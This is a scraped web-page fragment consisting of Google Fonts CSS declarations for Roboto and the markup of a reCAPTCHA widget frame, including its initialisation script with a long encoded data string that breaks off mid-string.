  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6agkWeiUz3ZLTCIkvQ5Y9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6agkWeiUz3ZLTCIkvQ5Y9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6agkWeiUz3ZLTCIkvQ5Y9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wq7DnRPCqcKCGlXCqcO8A8Ovw5LCi8OZw7LDmMKywrXClER/wo8/L8KTw7YFwrlCwrjCognDs8O0bi7CoMOPa37DjcOabXJ0DsOIR8KPwp/CvMOlw5LDm14cD3rDscKswoNOwovDlnzCg8Kuw6PDn8OJwrM4w57DsMKKSRjDrRhQLRXDuiJnw75BNlnDhyvCrcKVZSHDtMKnwpoHIStJG8OYD8Ktw43DmcK3wq3CpkULYlLCgMOaH8KfwoZmX2LCjcKSwo/DoxEVcAjDrMOicsKdwp7Cqz9ewrt4wqrCoMOhe8OIw5/CiWfCvSEPw7vDvAxDwpzDscKvwrXCssK0WsOVwrvCvlTCo2/CkXF0w47DkGrCvcKbJmYMZsOUw4DDlgFJJRHDl8OwDMKUwp7DszTDsMOWD8OED2pbVcOXasOufCc+asOMIsKhwo/CmMKMwrjDsxRIw51zw7/DgsOuJsKPW8KOA8OeF8ODacKrw73Dn0nCkmPDoWB+KcKGw4LCg8O2wp/DpcKgcsOjwrfDp0McKCrCli/DrwNHO8Kmw4bDuRDDk2Y8McORwrtvwphoQinCkEUpQ8K8wpPCm8Ouw7JEa8KRIMKmw6x0wqMxwrHDgsK4wqkdTEHClcK4wpsCwp0CO8OfQMKhw5/DrTU7Y8OKLcKyw7zDtcOPVC9Ow7fDnQzDgzvCjQNoGlMsIBjDn8O6IxoTwoXCjWnCm2jCvMKSwprDmcKbSS/CnDXCiiNhd0/CuVLCpCLCvMOmHQHDpcKkw53Du2B7w7ZPw7LCgi/[base64]/CgcOFwpbDu8KKw6McQMKYEMOzAMO8fFQ0w6gBDi/Cp8K4w5gDw6oLfQBDwpnDpxrDp8Ovw514wpRNUsOMGcKxwoo5w7kpwoPDlizDrsKKPQNUwo3DojLCvXLChmDDjEzDujPCh8O9wqViXMOTXVxLO8KAWcKmAjpqDhrCgwjDgsOMw5TCgixKwrw6c2Aww6oWwq5awoPChHzCmW99w4MOS3/ChcKZw7nCn8OiOFlhfcKbJ2k6wolUQ8KPV8OKVMK4wrxww7zDj8KNw7Bdw797dcKiw5bCtEfDvghow4LCv8O4NcK8wqdwAWzCjgHCvcKrJsOuKMKcIR/Cs3ITD8Ktw4fCusO0wp5qw5jCpsK2HsO8In1uBMK+GxJrWnDCosKfw4QkwobDthzDucKmacK0w5ETRMKrw4bCtMK2WCfDmmnCs8KySMOew5HCoiDCmDIGOsOeN8KbwrrDkSDDlMKTwq3CvsKFwqMYGDbCpMOsAmEeacK/wr0qw4IiwqHChmxYwrQUwqzDuCEfa1IhKX/[base64]/DpsOZX8O4w6N5CC3Du8OlNWsrw5pKdsKHwqPDqRDCpHDCtsOVNFzDqMORw4fDmcORSTXCssKfw7AuXm7Cv8KiwpoNwpLCpVZ9QyfCgS/Cp8O+XSjCosKoAwZyFsOkLcKeJMOjw5UXwrbChgBBEMK9TMOZKcK+M8OfRSbCqEPCilrDn8KtJ8OfY8KYw4xXQsK6Q8OBw6cKwqoAKWwNbsOpfxrCmsK9worDtcKcw7jCt8KvNsK0WsO6RsKeEsOkwrZ2wqTDjxDCvm9dcHbCoMKQJRrDtmg9blTDullUwqA6MsKNaB/CixpswqABwoDCugPDmcOAw5d+w5IBw7saZRrDlsOOwp9lBEBBwrDCpCrCg8OPFsOpWcOdwobClwxUKANBVjHClRzDvivDsEXDngIuRyI9dcKLJz/CnG/Cr0jDpMKzw7vCs8OjNsKHwoUVIMOgDcOVw5fCpkfCkA5jP8KGw784An8LbFEVNMOBZDfDscOxw5pkw79Twp4cLSvDi3jCqsOFw4HDqmgyw7bDiVdrw6DCjBLCklZ9bD3DtMOVwrHCvMK0wqZdw77DlBfCj8OBw53Cr0XChh/DtcOwDzcwKMOgw4UCwr7CnhoVw5ULwog4bsOPw6ouVCvCi8KOw7BkwoIWQ8OjE8K2wq9lwoUZw616w5bCiy7DncOiQWzDkANTw7bDvsOKw7ZQKhrDl8KIw4d0wo03Yj/CnShaw57CljYuwrQwwoLCnE7DosK2URoiwqkUwo43AcOkw7dCw5rDisKaEzceckokaCAOSRzDpsOSY114w47Cj8O7w6PDisOUw7pOw47Cp8OHw4bDsMO9KGBfw4RFLcOjw6rDvA/[base64]/A8K5KMKawrc5P2AUbxFqdWjDhAHDvm3Cr8KkwpvCqWHCgcOlSsKYJMORJj5Yw6g8QQwNwqw4w67ClsOWwqYuQmLCp8K6wrDCjmXDusK1woVPfcObw5xFL8O5TRDCjCBCwq1bSG/[base64]/CpcKowppBPyg3wrHCqsOdwpUSw7nDhMOxwpEDGcOqYSbDllcaU23Dn2/[base64]/DtcKYf8OTL8OjwoHCsMOqH8Klw4HDhFXDoMOCY8OELgzCun0mwrlXwrVeUsOmwoLCpghhwql3FyxGwoLClyjDt8OMR8Oww4zCqXkzSH3CmiEPU1vDukZ9w6cATMOAwrY2b8KfwpoTwoc/A8OmIMKrw6DCpsK0wpULf3vDpXfCrkMudVwfw4AwwobCh8KGw78vScOPw4/CvinCni7DrnnCk8K3wp1Ow7vDn8OnRcOScMKLwpIAwrl5GDPDqsK9wp3CrcKSUUrDgcKmwpHDjA8Vw5c3w54Ow7wML1hLw4vDhcK0SQBFw5lJUxhYYMKnasO0wrU8am/Dr8OEUWLCtm4mcMO2KnXDisO6W8KoCw47YBHDqsKpESdiw5bCuVfCn8KjBljDkMKFXi1Pw6d9w4xEw55SwoBySMK0dFrDlMKYI8KdBmVZw4zDlgfCjcODw5pXw44mZ8O/w7ZMw7lQwqPDo8Onwq8pC0FYw5/DtsKXccK+VwrDmBFJwq/[base64]/DvMOvaFfDgD81UsKHSMKFVsK+wpl9w7sFw51tw7BAMmYodhvCt1UQwrjDucKKZjXDiSDDqcODw4IgwrzDi3TCr8OcC8OEHRwJGcOcSsKwbw7Dt37DoF1KfsOew4XDmMKRwqfDkg7DtcOjworDp0jCrhFMw74Mw5EWwqZKw4bDrcK/[base64]/CrycWw73CqiZtWFI+KVlWXAsVw4wzUsOsWMO0Ek3DqUPCvcOXw7lSSm7Dv2Zdw6zCgcKFwpXDpMKXw7LDucOPwqkhw7LCugbChsKoSsOdwqRuw5gAw6ZeHMKEfUHDpCF7w4zCt8OWel7CqxNzwrAXKMO6w6jDhX7CrMK4bAjDhsK2RDrDosOKJU/CqSzDoFgKRsKgw4B5w4PDoCDCs8K1wojDoMKWOsKZwpAywoHDssKVwotZw7vCm8KNQsOuw7M6SMOPVQZcw53ClsKwwqEtCiHDp07Dt3YZZTpFw47Cm8K+wo/CmcKabsKnw4jDuk4YNsKCwpFOwrTCncKQLijDvcK6w5LChnYmw5fCnRZ5woU8N8KFw4siHsKeQcKVKMOxG8OJw4TDuBrCv8OnAzU1YUfDksOaZMK3PEMcUhgGw6xTwrNscMOjw7A9Z0l6P8ORWMOvw7LDqgvCi8O5wrrCkyPDlTDDuMK/H8Oqw4ZjXMKGecKWZAjDs8OiwrXDiUZRwo/[base64]/DgMK+w6scdMKdSFRewrRQXMOEaixACGc7wrx9QRNVQMOPYsODcsOSwqfDlsOcw75Bw6A5asOJwrQgZm4EwoXDsFAFB8OZRkckwpDDksKkw4Zvw7rCrsKiZsO6w4DDqjjCmsOpDMOjw7jDimTCkyHCgcOtwp82wqLDpn/CocOxasOOHzvDkcKZUsKpdcOrw58Kw5RJw7IfPUXCoE/DmC/Cl8O8BEJoCnnCgGswwoczbhnCuMOhYQI8DsKyw6llw7LClUXDvcOaw4Bdw6bDpcORwrpjK8OZwqBsw4DDt8OwNmbCiTrDjMOIwo1icy/Cj8K+IxbDrcKaEsKtbw9wWsKYwp/[base64]/CqzIBRRpBScKFRcK0RHbDocOLw6RTIDgyw57DlsKjB8Kdc2fCnMOpMCFawr5eXMOcIcONw4ARw4h4a8Olw4sqwoQdwr/ChsK0DRUARsORVS3ChlXDnsO3woZiwqIKwp8Xw5/DtsObw73Dj3vDlSfDmsOIScKjODl2U2XDrh3Ds8KNED12QCsSD3TCrh1bUX8rw5PCrcKtIcKaBCQbw4DDhGfCnSjDvMO4w43Cvw0vZMOEw6gLWsK9WBDCoH7Ct8KcwoBfwqDDrU/CiMKEaGIHw7XCl8OoTcOPRMO+wr3DlUjDqGkrSErCmsOowr7Dn8KZHHbDj8O+wrvCpwBwWmXCvMODM8KmLjbDiMKJCsOlPwLDgsKcJMOWURLDo8K5PcO/w6wqw792woTCq8OgO8K4w4tiw7YFc1LDsMOWNcKwwr3Ct8OWw5xaw77Cj8KxVRVKwpbDn8OfwpBYw4TDusKvw6ciwo3CsFnDinh3Bjhdw5YewpTCm3DCsmDCn2RtWmkibsOqFMO7w6/CqGzDtgHCpsOEZ3kAK8KMez8dw5hLfGtawq4GwonCpcOFw53DusOdcDVJw5bCvsOSw6xiEMK0OA/CsMO2w5cFwo4+QCHCgMO/ITkEHATDsTfDhQExwoU8woUfMsOZwoNldcOyw5YbL8OYw4sSL2MbNxR/woLCgAcSdnfCkkcKBcOXTS8tFxhTeU1oNsOww4HCisKKw7R5w4YKcsKYDcOVwqEBwp7DhsOhABkvFTzDvsOFw4IIcMOTwqnCpld3w5/DnzHCmcKtTMKtw4FkHG8rNTllwp1aXC7Dr8KXK8OOW8KbZMKIwonDmsKCVElOCDnCisOQaVPCiHrChSg1w7ZjKMOiwoFVw6rCilVJw53DjcKawrR0JcKIwpvCu17DucOnw55DADYtwpPCjcO6wpHCnxQOUUM6NlXCqcKawrPCiMONwoRIw5Ysw5vChsOhw4pTT2/DqX/DpEROSHPDmcO9OcKCOWdbw5DCmUATRArCh8OjwoQQRsKqYBZdYE5owrQ/woXCi8OEwrTDoR4EwpHCmcOIw73DqTRyZwd/wpnDs19YwqoWMcK6fMOiR0hkw7nDnMOZfRRyQA7DucKDdCTCqMKZKhF7JhgWw7UEMXXCr8K1ecKhwq9kwoPDvMK7ehzCokQlKwt7f8Ktw7rDjgXCu8Ohw45kU1d2w5xLKsOKM8OowpM/aGg6VcOdwoIrFFR8GwXCoBvDpcOwK8OGw5MFw7t/csOyw4YzEMOIwogKKzPDisK5YcOOw43DlcKYwqzCjhfDicOqw4hlI8OFScOoTivCrRLCpsK6GU/Dk8KEF8KIPWDDlMOyPkBsw7bDlMKwecOFFkDDpX3DtMOow4nChFdNIC4pwrJfwoIOw7PDoFDDicKqwpnDpzY0XSUpwpkoIikeIxfDgcOfa8KHG3YwPB7DsMOYM1bDvMKLRBnDj8O2HMOcwooPwrA4UD3DpsKiwrDCuMOQw4vDicOMw4rCkMO6wq/Cm8OkSMOlKSzDgmvCssOsfsOlwr4teipDOTjDoEsaTmPCtR8Lw4cWYV5/[base64]/S8KcBMK0w7g2w7LDtBMNT8Oww6LCpVkmI8OFworDqcO4B8Kdw43DtMOpw7FWVH1vwr4pUcOqw7TDrCJqw6rDl0rCtj/[base64]/CoMK8wrw9JFladsOww5bCj8OBOFI1wpfCn8OIw7zCqsKJwp0pGsObbcOwwpk0w4nDun5TQDwrOcK+Q1nCk8O9clhQw5XClMKNwot1eBfCpB3Dm8ObI8OodCLCsBZGw6V0EWTCkMOtX8KWQmZWTsKmOTB9wq0sw5nCssOHYwLColJtw6XDt8KJwpskwq/DvcO6wpzCrGDDvwYUwprCqcKmw587D184w7RUw6pgwqHCsEtzT3PCrwrDiQ54GDgSG8KpXHcTw5hxNQUgWA/DlAA8wo/DocOCw4YqCFPCjm8Mw74cw5LCtH5NecK2Njx3wqonKsOPw4NPw4vCjVU4w7TDusOKOkDDtgXDpWkywo4lU8Kpw4cbw73ChsOyw4nCvRtHZsOAbsOxLg7CmwHDssOPwoxIR8Oww7U3EMOuw4ZHwqcEHsKRBn7DjkrCqMK7DwgXwocwE3PCgAtyw5/ClcOuYMONWsO2BcKsw7TCu8O1wpFjw7d5bCjDvm5mEG5Cw6VQXsKRwp4Uwo/DjB8HC8O4EwVhdcOxwozDoiBpwp9pLVDDiQDChw3CokrDkcKWasKZwosjDxxpw4Vnw6p/[base64]/Dg0fDvsKjdUjDrMOCBVF+JsOqw58sPV/Dl1vCtyPDrMKBE17CocOxwr8pIkcdSnLDpgzCscOROC5Fw5R+JzXDjcK1w5F7w788ZsKZw7dCworCv8OGw50JL3B2UVDDtsKMHQ/CqMKhw67CgsK3w5QZZsO0WXUYViTDl8OJwp9zLjnCkMKCwohUfkQ9w4wwDBnDiTHCtRRDw5TDpkXChsK+IMKew6sfw4MnSB4qU3dcw6vDsgtNw47CkDnCuyNOfjPCh8OMb1vCmsOyGMOmwp8FwqfDgWlhwpgww4gFw7nCtMORKGrCkcKZwqzChx/DgMKKw5PDnsKjA8OTw5PDiWc/PMOxwotfGEdXwqTCmzXDpAwmC0DCkwTCvUZYYcOuJSQWwps9w45VwqHCoRfDhwLCjMOxYXdJNMOyWBPDjGgMOWAqwqrDgMOXAxxMbMKhcsKew50yw6vDsMOTw4tPOgsmLld9P8ORdsK/dcOlBQPDv2HDl27Ck2BNIBUKwqxGNlHDhmBLBcKlwqcBaMKHw4Zmwoh2w5TCsMKywpTDsxbDsUvCiRh9w4JYwpvDncKzw57CuDdaw7/DlHjDpsObw4AVwrXDphPCjQMVeEgYNyfCnMKqw7BxwrjDhQLDksOpwqw4w7HDs8K9OsKlKcOVRz7CqXUkw4PCtcKgwr/DjcO1D8OSISEEwotuGEPCl8OuwrJjw6fCn1zDlFLCpcORVcOYw4Q7w7pWfXfCgF3DqxZSbTLCrWfDnsK+PC3Cl3ZAw5XCu8Onw77Ckk1JwrtUA3XCknYFw6rDtcKUJ8OYUn5vG2PDpy7CvcOow7jDvMOtwqrCp8OZwp0iwrbCp8O2e0MewrRzw6LCm1jDkcK/[base64]/ClcKwwr5bfsOBwpLCn27DoSTCicO+w73Dk1/Dt24+IXoJw6M4FcO0OcOCwpoOw5ULwq3CicO/w4gCwrLDt1okwqkMGcK3fGjDkCUHw75Mw7ooFDPDq1cLwogqM8OrwpsKScOZwoMAwqJNUsOGAms0I8OCA8K+ZRs1w4BbOlnDmcO/[base64]/CqyPCt3c3wqTDhV3Cs8KUPcKKTmRqF0fDqcKUwqBYwqlkw69Rwo/DvsKDfMOxQMKYwqMhfg5TCMOaX3oewpUpJlQ/wqsfwoNqaztDAxRQw6PCpS3DgXjDlsO1wrMjw6fCpB/DnsOGVHrDoGNOwrzCph5JShvDviZYw43Dg1s/wqnCu8OQw4rDpQfCrjzCnnxyZxo+w5jCqjoWw57CnMOlwqbDqV4/[base64]/wrfDq8OFw5XCqzTDp8Oew5cBw6fDhMKgwrs1PwbDvcOXTsKyJcKLd8KXK8KrTcOaeiRfQxDDk1zCgMO1XGzCrMKnw67CucOOw7TCphbChgYaw6vCtgQzUgnDs38cw4PCmWPDszxfZhTDqj58M8KWw44VAwXCiMOQIsKlwpzCpcOiwp/CuMOYw7ADwoEGwo/CiWF1AFUACsKpwrt2w4tpwqslwoDCscO4KsOZeMOwCgFkSG1DwoVgEMOwBMOKCcKEw4IJw7Zzw7vCnAsIY8Klw4fCm8OXw5s/wp3CgHjDsMODWMKRCnAMUkfDrsKww4TDvcKYwqXDshnDnD5IwqtFBcOlwq/CuWjCsMK7QMK/dATDncOkUE1Vwr7DksKLHBDCnTNjwqvDiQZ/NTFrRBxcw6JLRxx+w6fCgCZGT1nDonXDscOmw7tywqnCksOlRcKFwpASwq7DshNyworCnV3Dk1cmw7Q9w7gSZ8K2b8KJQsKfwrI7w6LDuXgnwpHDqRYQwrwDw6keL8OQw49cYsK/DMKyw4NTOcOFODHCh1/Dk8Kyw5ImX8OQwoLDnHXCpsKefcO4DsKBwr4jAj1QwqBVwrHCtcK6wq5fw6R/AGcaFSLCh8KHV8Kuw4PCn8KOw7lmwoUIO8KWF3LCisK7w5zCscObwq4aP8KtWjTCm8KiwpjDum5IPsKfNBPDrH/CmMOoDU0Fw7V5OcOOwpHCgl11MnNrwrPCtQrDi8Ksw4rCnSXCk8OhJi7DtlRnw69Ww5TCqVTCrMO3wprCmcK0QlMiXMO2DC4Vw4DDhsK+bTMQwr8nwrrDvcOYfloeLcOzwpY/DMK6OBoPw4PDqsOEwoJlYsOjfsKEwqk4w7APQsOaw4d1w6XCqMOyBmbCrsK/w5pIwqVNw67CqsKVBFFpHcOyR8KPLnHDuSnDq8K4wqYqw5R+w5jCo1Q9KlfCnsKswoPCvMKZwrjDsiRvR00+w5s5wrPDo01sKFzCrmTCocKBw6/DuAvCs8OgIVvClMKFZRvDmsO5w5EPY8ORw6rChXvDscOgEcKvdMOLw4bDgWLCu8K3bcOew5nDrQ9Iw65VfcObwpbDh1siwp5mwpDCgUfDtz0Lw5/[base64]/Dq8Kbw5Aow57DrwPDg8KaJzHDr8KSQXFaw5nDr8Kqwqw0wprCvADDn8KMwqVjw4bDrsKcMMOEw5o3Zx0TTyvCncKjIcKuw63CuEjDqcOXw73Cg8KJw6vDrg0gCAbCvjDDrH0qDClBwowvC8K4E2oJwoDCiE/Ct17Cr8OnW8KSwrgQAsO9wonCnnjDoxcBw6/[base64]/DpcO5wrQ9VT4Vwpc7w47CrcKDw6LClsKWwqt1CsO9w6d8wqXDksOGKsO/wqc6SnfCrU/Cq8O7w77CuXEewrNyCMOJwrrDlcKyXMODw41Hw4jCrVoMKiwQCHU0JXrCs8OVwrBUU2nDpsKWEQ7CgE55wq7DhMKIwovDi8KtQBN/IBdnAkwaTF7DrsOGOCJawpPDlzTCrcK5TXBRw7ECwpRAwqjCrMKOw4QETFtQWsOKZygtw4kuVcK8DV3CncOSw515wpjDvMOgZsK/wpPDtmnDsUMPwpfCp8OVw4nCtw/Dm8Olw4TCsMO+NMK6JcOoQsKBwpDDnsOQKMKHw6nCqcO7wrgdGT/[base64]/wqTChinDh8OJwqsudcKRVsK3QTMtwqnDnQ3CoMOsDhRxORRxPX/CmjwbHncDw7FkchgvIsKTwrstw5HDgsOew4fCl8KMISBow5TChMO1O3wRw6zDnWQ3fMKgLFpaGGnDmcOzwqjCkMKAZMKqcQd/w4VFUhXDmsONBGTCqcO8I8KKamLCssK3NR0tEcOXQGrCjcOkZMKtwqbCpmZywrzClwALeMOgMMOBQFppwpjCjjdRw5kaEDAQL2JINMKRblgYw7QIw5HCiSomZSjCnT/ClsKdaAc4w6xewoJEHcOVLGZcw5fDtcKww4A+wojDnFnDgcKwOAQdCGhXwolgVMKDw6HCiTYfwq/DuG8oSWDDhcK7w7TDv8Kswo5Kw7LDmwtew5vDv8OgHMKJwrg/wqbDgzPDh8OAFzVPJ8OWwqsaSjAHw7QYZlcWA8K9W8OJwoDCgMOtFhVgGC8mecKIw5MQwoZcGA3ClBB3w4/DsXAuw6Qfw4bCoUEZYGjChsOEw5tyMcOuwqjDslHDisKowq3CvMKgTsK8wrbDsWc6wrEZVMK3w5rCmMOvHC9fwpXDllXDhMODHwDCj8O+wq3DhsOTw7fDnBnDi8Kcw7LCgWszCkoLTQNhE8OxZUgQNwN+Ky7DpDLDn2Rzw4rDjwlkP8O+w4YmwpHCsgfDpQLDu8K/wpl4MQkAd8OUVjrCisOKJC3DlsOZw7dkwr43BsOYw49kU8ObbDNZbMOxwoLCshNGw6/CiD3DpH7ClGDDg8O8wq99w5XCs1nDpypFwrYxwoLDuMOTw7cNZl/DoMKKbj1/[base64]/DsUBowrlgwo0Zw4bDjDcUdy7CocOBwpRewo3Dv8Kyw7Qla199wqjDk8O8wo/CtcK0wrULAsKnw5XDqMKhY8KmL8OKG0oMf8Kbw5LDkyIAwrPCoV4/w6lXw67DjDhAdMKiBcKQZMKTZcOUw7gCCMOcWnXDscOyF8KEw5YaQFjDl8KkwrnDgyfDrW4RdXRSQ1Ugw5XDh2vDrxrDnsO6MGbDjCHDqSPCpEjCkMKWwp1Ww509UG0cwrPCpg5tw5zDkcOKw5/Dg1Q6wp3DhEwCAVBZw5s3QcOzwrbDs3LChXDChsODw7IAwo5MdsOnw7zDqA80w6FfK1gfwrNLAxclZGF1woVKS8KQHMKpLXZPdMO9azzCkCLCihXDuMKawofCjMKjwopOwpsMb8OZFcOUIS47wrRDwqJQI0/CscOWFmQgwpTDtVvCow3CskPCrEnDp8Osw6lVwoVZw5Zuaj7CimjDmDTDuMOoRSsCc8OZYHggZhrDv0wcOALCq2BrLcOxwrMTKxw1TDfDsMKxElVgwo7DhhDDhsKQw58LLkfDsMOXHX/[base64]/Ds8KUJMK1GxzDtcOrwpFQwrjCuMKiwr7Dm8KQacOvKCsRw5INZ8KkbMOxQwlCwrsjKQ/Dm1UMHXkOw7fCqcKDwphRwrTDvcO9ewbCgDjCpsKUOcO8w4HCok7CucO9HsOrNMOQF1h1wr0EbsK/U8O0OcKNwqnDrSfDhsOFw7sJEMOqN2jDpUNtwrc4ZMOHDwxrasOLwqp/TnDCrXLCkVPCjg3Cl0QewrcXw47CkUDCujRVw7Iuw4fCk0jDpsO1Z0zCoAnCncOBwqHDrcK/DkPDoMKNw7oFwrLCtMKnw5vDjhBQcxE0w5RAw4cVEhPCpjMhw4jCocObPzQvA8K4wrrCgCMuwqZWQ8Oqwpg8HXLDtlvCgsOJRsKiV1VMMsKswqYnwq7Cggd2JF0ZJgJRwrLDu3sYw5gtwqtuEGbDtsO/wqvCqSIaSMK6L8Oww7Y+e08dwoBIO8OcS8KjOSsSLzXCrcKwwr/DicK1RcOWw5PClwAlwrfDgMKUZsKYw4xNw5jDvkUewoHCtsKgWMK8GsOJw6/CtMKiRsOqwp5TwrvDmcKRZWsDw6/CuTxfw6hGbGFlwprCqRvChkrCvsKIfybDhcOaXEtBQQkUwrUoLhY6YMOdZQ9XO0